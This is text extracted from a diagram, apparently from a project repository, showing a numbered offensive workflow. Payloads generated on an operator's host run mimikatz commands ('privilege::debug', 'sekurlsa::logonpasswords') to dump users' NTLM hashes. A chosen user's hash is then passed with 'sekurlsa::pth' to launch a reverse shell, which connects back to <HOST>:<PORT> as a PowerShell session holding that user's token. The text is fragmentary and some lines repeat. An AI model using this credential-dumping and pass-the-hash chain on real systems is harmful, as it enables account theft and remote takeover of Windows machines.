 4. Receives a list of users
with NTLM hashes
stage_two.go
5. Supply a chosen user
X with domain Y
Operator's host
1. Generate a payload
6. Generate a new payload
EXE
EXE
EXE
2. Execute
3. Execute
4. Receives a list of users
with NTLM hashes
4. Receives a list of users
with NTLM hashes
9. TCP connection on: <HOST>:<PORT>
+PowerShell session with access token of user X
agent.exe
mimikatz_hashdump.exe
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords
7. Execute
EXE
EXE
EXE
8. Execute
9.Execute
mimikatz_pth_reverse_shell.exe
mimikatz.exe
reverse_shell.exe
privilege::debug
sekurlsa::pth /user:USER /domain:DOMAIN /ntlm:NTLM
/run:reverse_shell.exe